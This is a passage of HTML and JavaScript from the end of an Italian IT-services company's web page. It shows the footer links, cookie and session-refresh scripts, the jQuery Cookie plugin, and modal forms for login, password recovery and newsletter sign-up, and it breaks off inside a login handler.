                                        <a href="/it/service/event/Coretech_partner_accelerate.php" title="Accelerate" class="text-white">Accelerate</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/Coretech_partner_experience.php" title="Experience" class="text-white">Experience</a>
                                    </li>
                                    <li>
                                        <a href="/it/service/event/mspfest-apericena-samsara-2022.php" title="#MSPFest" class="text-white">#MSPFest</a>
                                    </li>
                                </ul>
                                                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Partner</h4>

                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/partner/partner.php?&from=header" title="Diventa Partner" class="text-white logged-hidden">Diventa Partner</a>
                                </li>
                                
                                    <li>
                                        <a href="/it/service/chi_siamo/MDF_fidelity_program.php" title="MDF Fidelity Program">MDF Fidelity Program</a>
                                    </li>
                                                                </ul>
                        </div>
                        <!--Grid column-->
                        <!--Grid column-->
                        <div class="col-lg-2 col-md-6 mb-4 mb-md-0">
                            <h4 class="text-left">Contatti</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/supporto/supporto.php" title="Supporto" class="text-white">Supporto</a>
                                </li>
                                <li>
                                    <a href="/it/service/chi_siamo/contatti.php" title="Contatti" class="text-white">Contatti</a>
                                </li>
                                                                    <li>
                                        <a href="/it/service/systemStatus/" title="System Status" class="text-white">System Status</a>
                                    </li>
                                                                    <br>
                                <li>
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://www.facebook.com/coretechcloud/" role="button">
                                        <i class="fa fa-facebook-square fa-2x"></i>
                                    </a>
                                </li>
                                <li> <!-- Linkedin -->
                                    <a class="btn btn-outline-light btn-floating m-1" href="https://it.linkedin.com/company/coretech-s-r-l" role="button">
                                        <i class="fa fa-linkedin-square fa-2x"></i>
                                    </a>
                                </li>
                                <!-- Instagram -->
                                <li> <a class="btn btn-outline-light btn-floating m-1" href="https://www.instagram.com/coretech_cloud/" role="button" >
                                        <i class="fa fa-instagram fa-2x"></i>
                                    </a><!--  -->
                                </li>
                            </ul>
<!--                            <br><h4 class="text-left">Certificazione</h4>
                            <ul class="list-unstyled mb-0">
                                <li>
                                    <a href="/it/service/chi_siamo/certificazioni.php" title="Certificazioni" class="text-white">Karma Metrix</a>
                                    <br>
                                    <img src="../../../_public/img/certificazioni/sigillo-karma-metrix-bianco-con-numero-coretech-af-202401.webp" class="img-responsive" alt="Metrix" loading="lazy" style=" max-width: 80%; padding-top: 10px;">
                                </li>
                            </ul>-->
                        </div>
                        <!--Grid column-->
                    </div>
                    <!--Grid row-->
                </section>
                <!-- Section: Links -->
            </div>
            <!-- Grid container -->


            <small>
                Copyright &copy;2025 - CoreTech Srl - All rights reserved
                - REA MI - 1703914
                - Codice fiscale e Partita IVA 03815480961                <!-- - Codice destinatario XS39OTK -->
                - Capitale Sociale 100.000 Euro
                - Utenti Attivi: 58 - Utenti Attivi nell'ultima ora: 358 
            </small>
        </footer>
    </div>
</div>


    <script src="/_public/library/bootstrap/js/bootstrap-3.4.1.min.js"></script>
    
    <script src="/_public/library/scrollUp/scrollUp.min.js"></script>
    <script src="/_public/library/price-range/price-range.js"></script>
    <script src="/_public/library/prettyPhoto/prettyPhoto.js"></script>
    <script src="/_public/function/main.js"></script>
    <script src='/_public/library/fullcalendar/lib/main.min.js'></script> 
    <script src='/_public/library/vimeoLazy/lite-vimeo-embed.js'></script>

    
<script>
    function updateGtagConsent() {

        gtag('consent', 'update', {
            'ad_storage': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_user_data': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'ad_personalization': CookieConsent.acceptedCategory('marketing') ? 'granted' : 'denied',
            'analytics_storage': CookieConsent.acceptedCategory('analytics') ? 'granted' : 'denied',
            'functionality_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
            'personalization_storage': CookieConsent.acceptedCategory('functionality') ? 'granted' : 'denied',
        });
    }
</script>

<script src="/_public/cookie/cookieConsent.js" type="module"></script>

</body>

</html>
<div id="divForWait"></div>
<style>
    #cookieDetailsViews:hover {
        cursor: pointer;
    }

    .coocategory:hover {
        background-color: #c0e8ff !important;
    }

    .coocategorySelected {
        background-color: #e3f9ff !important;
    }

    .checkbox-cookie {
        padding-top: 0px;
        padding-bottom: 0px;
        padding-left: 15px !important;
    }

    .scrollDisable {
        overflow-y: hidden;
        overflow-x: hidden;
    }

    #confirmMCookie {
        margin-top: -5px;
    }

    .cookie-checkbox-container {
        margin: 0 -15px !important;
    }

    @media screen and (max-width: 767px) {
        #cookieDetailsViews {
            display: none;
        }

        #cookieDetailInfo {
            display: none !important;
        }

        .cookie-checkbox-container {
            border: none !important;
        }

        #confirmMCookie {
            margin-top: 25px;
        }
    }
</style>
<script>
    var session_interval_update_timing = 300000;
    var session_interval_update_count = 0;
    var interval_session_refresh = setInterval(function () {
        session_interval_update_count += session_interval_update_timing;
        $.ajax({
            url: '/refresh_session.php',
            method: 'GET'
        });
        console.log(session_interval_update_count);
        if (session_interval_update_count > 28800000) {
            clearInterval(interval_session_refresh);
        }
    }, session_interval_update_timing);


    $(document).ready(function () {
        function selectImg(ora, giorno) {
            immagini = new Array();
            immagini[0] = ["1_SlideCloudBackup.png", "2_SlideCloudBackup.png", "3_SlideCloudBackup.png"];
            immagini[1] = ["4_SlideCloudBackup.png", "5_SlideCloudBackup.png", "6_SlideCloudBackup.png"];
            immagini[2] = ["7_SlideCloudBackup.png", "8_SlideCloudBackup.png", "9_SlideCloudBackup.png"];
            immagini[3] = ["10_SlideCloudBackup.png", "11_SlideCloudBackup.png", "12_SlideCloudBackup.png"];
            immagini[4] = ["13_SlideCloudBackup.png", "14_SlideCloudBackup.png", "15_SlideCloudBackup.png"];
            immagini[5] = ["16_SlideCloudBackup.png", "17_SlideCloudBackup.png", "18_SlideCloudBackup.png"];
            immagini[6] = ["19_SlideCloudBackup.png", "20_SlideCloudBackup.png", "21_SlideCloudBackup.png"];
            var setSlide = 1;
            if (ora >= 8 && ora < 13) {
                imm = immagini[giorno][0];
                setSlide = 1;
            }
            if (ora >= 13 && ora < 17) {
                imm = immagini[giorno][1];
                setSlide = 2;
            }
            if (ora >= 17 && ora < 8) {
                imm = immagini[giorno][2];
                setSlide = 3;
            }
            $('#slideimg').attr('src', '../../../_public/img/cloudBackup/1BackupSlider/' + (giorno * 3 + setSlide) + "_SlideCloudBackup.png");
        }

        function slider() {
            data = new Date;
            ora = data.getHours();
            giorno = data.getDay();
            selectImg(ora, giorno);
        }
        slider();
    });
</script>

<script>
    /*!
     * jQuery Cookie Plugin v1.4.1
     * https://github.com/carhartl/jquery-cookie
     *
     * Copyright 2006, 2014 Klaus Hartl
     * Released under the MIT license
     */
    (function (factory) {
        if (typeof define === 'function' && define.amd) {
            // AMD (Register as an anonymous module)
            define(['jquery'], factory);
        } else if (typeof exports === 'object') {
            // Node/CommonJS
            module.exports = factory(require('jquery'));
        } else {
            // Browser globals
            factory(jQuery);
        }
    }(function ($) {

        var pluses = /\+/g;

        function encode(s) {
            return config.raw ? s : encodeURIComponent(s);
        }

        function decode(s) {
            return config.raw ? s : decodeURIComponent(s);
        }

        function stringifyCookieValue(value) {
            return encode(config.json ? JSON.stringify(value) : String(value));
        }

        function parseCookieValue(s) {
            if (s.indexOf('"') === 0) {
                s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
            }

            try {
                s = decodeURIComponent(s.replace(pluses, ' '));
                return config.json ? JSON.parse(s) : s;
            } catch (e) {
            }
        }

        function read(s, converter) {
            var value = config.raw ? s : parseCookieValue(s);
            return $.isFunction(converter) ? converter(value) : value;
        }
        var config = $.cookie = function (key, value, options) {
            if (arguments.length > 1 && !$.isFunction(value)) {
                options = $.extend({}, config.defaults, options);
                if (typeof options.expires === 'number') {
                    var days = options.expires,
                            t = options.expires = new Date();
                    t.setMilliseconds(t.getMilliseconds() + days * 864e+5);
                }
                return (document.cookie = [
                    encode(key), '=', stringifyCookieValue(value),
                    options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
                    options.path ? '; path=' + options.path : '',
                    options.domain ? '; domain=' + options.domain : '',
                    options.secure ? '; secure' : ''
                ].join(''));
            }
            var result = key ? undefined : {},
                    cookies = document.cookie ? document.cookie.split('; ') : [],
                    i = 0,
                    l = cookies.length;
            for (; i < l; i++) {
                var parts = cookies[i].split('='),
                        name = decode(parts.shift()),
                        cookie = parts.join('=');
                if (key === name) {
                    result = read(cookie, value);
                    break;
                }
                if (!key && (cookie = read(cookie)) !== undefined) {
                    result[name] = cookie;
                }
            }

            return result;
        };

        config.defaults = {};

        $.removeCookie = function (key, options) {
            if ($.cookie(key) === undefined) {
                return false;
            }
            $.cookie(key, '', $.extend({}, options, {
                expires: -1
            }));
            return !$.cookie(key);
        };

    }));
</script>
<script>
    $(document).ready(function () {
        $(document).on("click", ".zoomImage", function () {
            var src = $(this).data("src");
            if (src === undefined) {
                src = $(this).attr("src");
            }
            $("#imageZoom").attr("src", src);
            $("#imageZoomModal h4.modal-title").text($(this).attr("title"));
            $("#imageZoomModal p").text($(this).attr("alt"));
            $("#imageZoomModal").modal("show");
        });
    });
</script>
<div class="modal fade" id="imageZoomModal" style="background-color: rgba(0, 0, 0, 0.3);">
    <div class="modal-dialog" style="text-align: center; width: auto;">
        <div class="modal-content" style="display:inline-block;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="opacity: 1 !important; display: inline-block;">&times;</button>
                <h4 class="modal-title text-left"></h4>
            </div>
            <img id="imageZoom" src="" style="max-height: calc(100vh - 118px); max-width: calc(100vw - 50px);">
            <p class="text-left" style="margin:15px;"></p>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="successModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h2 class="sectionTitle nomargin">Successo!</h2>
            </div>
            <div class="modal-body">
                <h4 class="sectionTitle nomargin" id="successBody"></h4>
            </div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-green shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="errorModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin" id="errorTitle"></h3>
            </div>
            <div class="modal-body" id="errorBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="warningModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Informazioni</h3>
            </div>
            <div class="modal-body" id="warningBody"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-blue shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="error4Modal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Attenzione</h3>
            </div>
            <div class="modal-body" id="error4Body"></div>
            <div class="modal-footer" style="padding: 0;">
                <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">OK</button>
            </div>
        </div>
    </div>
</div>
<div id="confirmModal-template">
    <div class="modal fade {
             -modalClass-
         }" tabindex="-1" role="dialog" id="{
             -name-
         }">
        <div class="modal-dialog">
            <div class="modal-content" noneradius="">
                <div class="modal-header">
                    <h4 class="modal-title madalTitle-confirm noneradius" id="confirmTitle">
                        {-title-}
                    </h4>
                </div>
                <div class="modal-body text-center modalText-confirm noneradius" id="confirmText">
                    {-text-}
                </div>
                <div class="modal-footer modalFooter-confirm">
                    <button type="button" class="btn btn-warning noneradius" data-dismiss="modal">Annulla</button>
                    <button onclick="functionModalName" type="button" class="btn btn-primary noneradius" data-dismiss="modal">Si</button>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoRequestModal">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">Richiesta di informazioni per </h3>
            </div>
            <div class="modal-body">
                <div class="flexBox">
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <input type="text" class="form-control shop-input" id="firstName" placeholder="Nome">
                        <input type="text" class="form-control shop-input" id="lastName" placeholder="Cognome">
                        <input type="text" class="form-control shop-input" id="companyName" placeholder="Ragione sociale">
                        <input type="email" class="form-control shop-input" id="email" placeholder="E-mail">
                        <input type="tel" class="form-control shop-input numberWithZero" id="phone" placeholder="Telefono">
                    </div>
                    <div class="flexItem flex-lg-50 flex-md-50 flex-sm-50 flex-xs-100 flexColumn">
                        <textarea class="form-control shop-input sLast" rows="5" id="description" placeholder="Descrizione"></textarea>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        Desidero essere contattato tramite:

                        <label class="shop-input" style="margin-bottom: 0px !important;">
                            <input type="checkbox" id="mailDataProduct">
                            E-mail                        </label>
                        <label class="shop-input">
                            <input type="checkbox" id="telDataProduct">
                            Telefono                        </label>
                    </div>
                    <div class="flexItem flex-lg-100 flex-md-100 flex-sm-100 flex-xs-100 flexColumn">
                        <label class="shop-input">
                            <input type="checkbox" id="productInfoRequestPersonalData">
                            Confermo di aver preso visione dell'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Informativa sulla Privacy">Informativa sulla Privacy</a>
                        </label>
                    </div>
                </div>
            </div>

            <div class="modal-footer nomargin nopadding">
                <a class="shop-fill-button shop-blue shop-block" id="productInfoRequestButton" onclick="productInfoRequest('')" data-loading-text='<i class="fa fa-circle-o-notch fa-lg fa-spin"></i>'>Invia richiesta</a>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="summitPresentationRequestModal" data-presentation="">
    <div class="modal-dialog">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="sectionTitle nomargin">
                    Richiedi la presentazione                </h3>
            </div>
            <div class="modal-body">
                <p>
                    Effettua il login o compila il form per ricevere il materiale richiesto                </p>
                                    <input type="text" class="form-control shop-input" id="spFirstName" placeholder="Nome" value="">
                    <input type="text" class="form-control shop-input" id="spLastName" placeholder="Cognome" value="">
                    <input type="text" class="form-control shop-input" id="spCompanyName" placeholder="Ragione sociale" value="">
                    <input type="email" class="form-control shop-input" id="spEmail" placeholder="E-mail" value="">

                                <br class="interruptBr" />
                <label class="shop-input">
                    <input type="checkbox" id="spPersonalData">
                    Autorizzo ai sensi del DLgs n. 196/2003 il trattamento dei dati personali trasmessi.
                </label>
            </div>
            <div class="modal-footer nomargin nopadding">
                <p>
                    <a class="shop-fill-button shop-blue shop" onclick="summitPresentationRequest()">Invia richiesta</a>
                </p>
            </div>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotAccessDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Richiedi una nuova <em class="pretty">Password</em></h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'username fornito in fase di registrazione</p>
                <input type="text" class="form-control myTextInput" id="forgotAccessDataUserid" placeholder="Username">

                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-ACCESS-DATA" onclick="requestAccessData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="forgotUsernameDataModal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h3 class="modal-title sectionTitle">Username dimenticato</h3>
            </div>
            <div class="modal-body">
                <p class="nomargin">Inserisci l'indirizzo email</p>
                <input type="email" class="form-control myTextInput" id="forgotUsernameDataEmail" placeholder="E-mail">
                <i class="nomargin">Se non ricordi le credenziali <a href="/it/service/chi_siamo/contatti.php" title="Contattaci">contattaci</a></i>
            </div>
            <button class="btn btn-success modal-bottom-button" id="FORGOT-USERNAME-DATA" onclick="requestUsernameData()" data-loading-text="In corso...">
                INVIA RICHIESTA            </button>
        </div>
    </div>
</div>
<div class="modal fade" tabindex="-1" role="dialog" id="productInfoModal">
    <div class="modal-dialog modal-lg">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
                <h4 class="modal-title" id="productInfoTitle"></h4>
            </div>
            <div class="modal-body">
                <p id="productInfoDescription"></p>
            </div>
            <button type="button" class="shop-fill-button shop-red shop-block nomargin" data-dismiss="modal">CHIUDI</button>
        </div>
    </div>
</div>
<i style="" class="fa fa-angle-double-up fa-2x" id="allTipToggle" onclick="allTipToggle()" aria-hidden="true"></i>
<div class="eventNewsletter">
    <div class="eventNewsletterHideContainer">
        <button aria-label="Newsletter hide" class="eventNewsletterHide" onclick="eventNewsletterHide()"><i class="fa fa-times fa-lg"></i></button>
    </div>
    <div class="nextEventContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Evento <span id="nextEventTag"></span> <i class="fa fa-calendar"></i></h3>
        <h4 class="sectionTitle" id="nextEventDateShow"></h4>
        <a href="#" class="shop-fill-button shop-blue" id="nextEventLink">Iscriviti all'evento</a>
    </div>
    <div id="backPaymentContainer" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-red nomargin"><b>Pagamenti Arretrati</b> <i class="fa fa-exclamation-circle"></i></h3>
        <h4 class="sectionTitle">
            <void id="messageBackPayment">Verifica lo stato delle tue fatture </void><br>
            <void id='backPaymentBoldMessage'></void><br />
            <small id="footerBackPayment"><i>consulta <a href='/it/shop/personalArea/myAccountingSituation.php' title="Area Clienti">
                        <font color='#0645ad'>l'Area Clienti</font>
                    </a></i></small>
        </h4>
    </div>
    <div id="newsLetterContainerID" class="newsletterContainer" style="display: none;">
        <h3 class="sectionTitle pretty-blue nomargin">Segui CoreTech <i class="fa fa-envelope"></i></h3>
        <h4 class="sectionTitle">
            Rimani aggiornato sui prodotti, eventi e webinar.<br />
        </h4>
        <div class="row">
            <div class="col-lg-8 col-md-10 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-1">
                <div>
                    <div class="input-group nopadding" style="margin-bottom: 10px;">
                        <input type="text" class="form-control" id="nl-box-email" placeholder="Email">
                    </div>
                </div>
            </div>
        </div>
        <label class="shop-input">
            <input value="1" type="checkbox" id="newsletterPersonalData">
            Autorizzo ai sensi del DLgs n. 196/2003.<br> Letta l'<a class="pretty-blue" href="/it/service/chi_siamo/Privacy.php?" title="Privacy">Informativa sulla Privacy</a> e il <a class="pretty-blue" href="/it/service/chi_siamo/regolamento_newsletter.php" title="regolamento Newsletter">regolamento Newsletter</a>.
        </label><br>
        <font hidden color="red" id="personaldatawarningtext">*Senza consenso non potrai ricevere le nostre<br> comunicazioni in merito a corsi ed eventi, promozioni e<br> novità, informazioni generali e molto altro.<br class="interruptBr"></font>
        <p>
            <a class="shop-fill-button shop-blue-outline" onclick="newsletterSubscribe('nl-box')">Iscriviti alla newsletter</a>
        </p>
        <i><small>Potrai disiscriverti in ogni momento grazie al link<br> presente in ciascuna Newsletter o tramite form disponibile <a style="color: #333;" href="/it/service/chi_siamo/regolamento_newsletter.php" title="Regolamento Newsletter">qui</a></small></i><br><br>
        <a onclick="coreTechNewsletterCookieHideCreate();">Non mostrare più</a>
    </div>
</div>


<style>
    .textViews {
        height: 210px;
        padding: 15px;
        overflow: auto;
        text-align: left;
        margin-right: 5px;
    }

    .textViews::-webkit-scrollbar {
        width: 10px;
        background-color: aliceblue;
    }

    .textViews::-webkit-scrollbar-thumb {
        border-radius: 10px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, .3);
        background-color: #4377a2;
    }

    .inputText {
        width: 70%;
        margin-left: 10px;
        display: inline-block;
    }

    .line {
        margin-top: 5px;
        margin-bottom: 5px;
    }
</style>
<script>
    $.ajax({
        type: "POST",
        url: "/_public/function/phpFunction.php",
        dataType: "json",
        data: {
            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
